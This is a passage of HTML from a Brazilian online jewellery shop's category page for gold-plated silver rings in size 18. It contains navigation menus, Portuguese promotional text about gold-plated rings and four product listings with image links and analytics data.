		<li id="menu-item-27867" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li id="menu-item-27868" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li id="menu-item-27870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27874" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li id="menu-item-27875" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li id="menu-item-27876" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li id="menu-item-27877" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li id="menu-item-27879" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li id="menu-item-27884" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li id="menu-item-27885" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li id="menu-item-27887" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li id="menu-item-27888" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li id="menu-item-27896" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li id="menu-item-27984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27897" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li id="menu-item-31903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li id="menu-item-27898" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li id="menu-item-27899" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li id="menu-item-27900" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li id="menu-item-31902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li id="menu-item-27903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li id="menu-item-27904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li id="menu-item-27895" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li id="menu-item-27854" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li id="menu-item-27855" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li id="menu-item-27866" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li id="menu-item-27938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938 nav-dropdown-col"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li id="menu-item-26255" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li id="menu-item-26259" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li id="menu-item-26253" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li id="menu-item-27911" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li id="menu-item-27913" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li id="menu-item-27915" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li id="menu-item-27940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940 nav-dropdown-col"><a href="#">Formato</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26258" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li id="menu-item-27894" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li id="menu-item-27910" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li id="menu-item-27917" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li id="menu-item-27918" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li id="menu-item-31882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li id="menu-item-27941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941 nav-dropdown-col"><a href="#">Estilo</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26257" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li id="menu-item-26256" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li id="menu-item-27906" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li id="menu-item-26254" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li id="menu-item-27919" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li id="menu-item-31904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li id="menu-item-27933" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li id="menu-item-26260" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li id="menu-item-27939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27908" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li id="menu-item-27909" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li id="menu-item-27920" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li id="menu-item-27852" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_nav_position_text"><p style="text-align: justify;"><a href="https://www.waufen.com.br/">HOME</a>&nbsp;| <a href="https://www.waufen.com.br/shop/">NOVIDADES</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/">CONJUNTOS</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/outlet/">PROMO&Ccedil;&Atilde;O</a></p></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-smaller">
	<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://www.waufen.com.br">Início</a> <span class="divider">&#47;</span> <a href="https://www.waufen.com.br/categoria-produto/aneis/">Anéis</a> <span class="divider">&#47;</span> Anéis Ouro</nav></div>
<div class="category-filtering category-filter-row ">
	<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>Filtrar</strong>
	</a>
	<div class="inline-block">
		<div class="widget woocommerce widget_layered_nav_filters"><ul><li class="chosen chosen-tamanho chosen-tamanho-18"><a rel="nofollow" aria-label="Remover filtro" href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">18</a></li></ul></div>	</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" data-is-sorted-by="true">
		Mostrando todos os 16 resultados<span class="screen-reader-text">Classificado por mais recente</span>	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido da loja"
			>
					<option value="popularity" >Ordenar por popularidade</option>
					<option value="rating" >Ordenar por média de classificação</option>
					<option value="date"  selected='selected'>Ordenar por mais recente</option>
					<option value="price" >Ordenar por preço: menor para maior</option>
					<option value="price-desc" >Ordenar por preço: maior para menor</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="q" value="/categoria-produto/aneis/aneis-ouro/" /><input type="hidden" name="filter_tamanho" value="18" /></form>
		</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
<div class="term-description"><p>Escolha por tamanho: <a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/?filter_tamanho=8">8</a>  <strong><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/?filter_tamanho=10">10</a></strong>  <a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/?filter_tamanho=12">12</a>  <a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/?filter_tamanho=14">14</a>  <a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/?filter_tamanho=16">16</a>  <a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/?filter_tamanho=18">18</a>  <a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/?filter_tamanho=20">20</a>  <a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/?filter_tamanho=22">22</a>  <a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/?filter_tamanho=unico">Único</a></p>
<div class="accordion"></p>
<p>	<div id="accordion-1494567103" class="accordion-item">
		<a id="accordion-1494567103-label" class="accordion-title plain" href="#accordion-item-anéis-ouro-..." aria-expanded="false" aria-controls="accordion-1494567103-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>Anéis Ouro ...</span>
		</a>
		<div id="accordion-1494567103-content" class="accordion-inner" aria-labelledby="accordion-1494567103-label">
			</p>
<p>Anéis Ouro é um must have da moda! Quem não ama um belíssimo anel delicado para trazer todo glamour, charme e elegância aos looks. O <a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/" target="_blank" rel="noopener noreferrer">anel folheado a ouro</a> é uma das peças mais indispensáveis para quem ama uma boa joia. Na Waufen, o anel folheado a ouro é um dos grandes clássicos. Afinal, anel de prata 925 banhado a ouro é uma peça titular do porta joia da maioria das mulheres.</p>
<h2>ANÉIS OURO</h2>
<p>Anéis da Waufen Joias recebem camadas generosas de banho de ouro. Por isso, as joias de prata 925 tem um aspecto semelhante ao de uma autêntica joia. Os anéis trazem um aspecto muito elegante acompanhado dessa nobreza que faz parte do ouro. A intensidade da cor se destaca nas composições, tornando os anéis ouro poderosos aliados de estilo.</p>
<h2>ANEL DE OURO</h2>
<p>Anel folheado a ouro é uma peça que pode ser usada em milhares de propostas diferentes. Ele pode ser incorporado em looks formais, como um anel em destaque ou então em looks mais casuais. Em outras palavras o anel de ouro é perfeito para mix de anéis também!</p>
<h2>ANEL DE OURO FEMININO</h2>
<p>O <a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/" target="_blank" rel="noopener noreferrer">anel de prata 925</a> folheado feminino é um verdadeiro must have! Especialmente, os anéis rendados que trazem toda elegância e modernidade ao look. Portanto eles tem a delicadeza na medida certa e com certeza complementam os looks trazendo muita sofisticação.</p>
<h2>ANEL DE OURO COM PEDRA</h2>
<p>Um modelo super clássico é o anel com pedra de zirconia! A peça além de linda é super versátil e podem trazer ainda mais estilo às suas composições. Portanto anéis folheados a ouro com pedra podem ter cores de esmeralda, safira, rubi, turmalina, água marinha entre outros. Contudo independente da cor, anéis com pedras de zirconias são acessórios que se deve ter em todos os porta joias.</p>
<p>		</div>
	</div>
	</p>
<p></div>
</div><div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-shadow row-box-shadow-1 has-equal-box-heights equalize-box">
<div class="product-small col has-hover product type-product post-23925 status-publish first instock product_cat-aneis product_cat-aneis-ajustaveis product_cat-aneis-ouro product_cat-aneis-prata-925 product_tag-agua-marinha product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-ouro product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/skinny-ring-meghan-markle-agua-marinha-e-zirconias-prata-925-banho-ouro-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Skinny ring Meghan Markle agua marinha e zirconias prata 925 banho ouro" decoding="async" fetchpriority="high" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro-280x280.jpg 280w" sizes="(max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Skinny ring Meghan Markle agua marinha e zirconias prata 925 banho ouro" aria-hidden="true" decoding="async" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-280x280.jpg 280w" sizes="(max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/skinny-ring-meghan-markle-agua-marinha-e-zirconias-prata-925-banho-ouro-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Skinny ring Meghan Markle agua marinha e zirconias prata 925 banho ouro</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23925,&quot;item_id&quot;:23925,&quot;item_name&quot;:&quot;Skinny ring Meghan Markle agua marinha e zirconias prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6783-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23925,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/skinny-ring-meghan-markle-agua-marinha-e-zirconias-prata-925-banho-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-24976 status-publish instock product_cat-aneis product_cat-aneis-de-zirconias product_cat-aneis-ouro product_tag-cristal product_tag-joias-de-olhos-gregos product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-ouro product_tag-joias-para-o-dia-a-dia has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/anel-de-olho-grego-vazado-zirconias-brancas-semi-joia-dourado-4/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-de-olho-grego-vazado-zirconias-brancas-semijoia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel de olho grego vazado zirconias brancas semi joia dourado" decoding="async" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-de-olho-grego-vazado-zirconias-brancas-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-de-olho-grego-vazado-zirconias-brancas-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-de-olho-grego-vazado-zirconias-brancas-semijoia-280x280.jpg 280w" sizes="(max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-olho-vazado-dourado-e-anel-solitario-semi-joias-finas-dourado-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Anel de olho grego vazado zirconias brancas semi joia dourado" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-olho-vazado-dourado-e-anel-solitario-semi-joias-finas-dourado-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-olho-vazado-dourado-e-anel-solitario-semi-joias-finas-dourado-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-olho-vazado-dourado-e-anel-solitario-semi-joias-finas-dourado-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/anel-de-olho-grego-vazado-zirconias-brancas-semi-joia-dourado-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anel de olho grego vazado zirconias brancas semi joia dourado</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:24976,&quot;item_id&quot;:24976,&quot;item_name&quot;:&quot;Anel de olho grego vazado zirconias brancas semi joia dourado&quot;,&quot;sku&quot;:&quot;5270-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:24976,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-de-olho-grego-vazado-zirconias-brancas-semi-joia-dourado-4\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-24926 status-publish instock product_cat-aneis product_cat-aneis-de-zirconias product_cat-aneis-ouro product_cat-mais-vendidos product_tag-cristal product_tag-joias-classicas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-ouro product_tag-joias-para-debutantes product_tag-joias-para-festas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/anel-classico-gota-zirconia-branca-cravejado-por-micro-zirconias-no-aro-dourado-3/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotinha-zirconia-dourado-semijoia-finas-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel classico gota zirconia branca cravejado por micro zirconias no aro dourado" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotinha-zirconia-dourado-semijoia-finas-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotinha-zirconia-dourado-semijoia-finas-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotinha-zirconia-dourado-semijoia-finas-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/anel-classico-gota-zirconia-branca-cravejado-por-micro-zirconias-no-aro-dourado-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anel classico gota zirconia branca cravejado por micro zirconias no aro dourado</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:24926,&quot;item_id&quot;:24926,&quot;item_name&quot;:&quot;Anel classico gota zirconia branca cravejado por micro zirconias no aro dourado&quot;,&quot;sku&quot;:&quot;4253-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:24926,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-classico-gota-zirconia-branca-cravejado-por-micro-zirconias-no-aro-dourado-3\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-23336 status-publish last instock product_cat-aneis product_cat-aneis-de-zirconias product_cat-aneis-ouro product_tag-cristal product_tag-joias-classicas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-ouro product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/anel-chuveiro-zirconias-banho-de-ouro-18k-semi-joia-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-chuveiro-dourado-semijoia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel chuveiro zirconias banho de ouro 18k semi joia" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-chuveiro-dourado-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-chuveiro-dourado-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-chuveiro-dourado-semijoia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/anel-chuveiro-zirconias-banho-de-ouro-18k-semi-joia-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anel chuveiro zirconias banho de ouro 18k semi joia</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
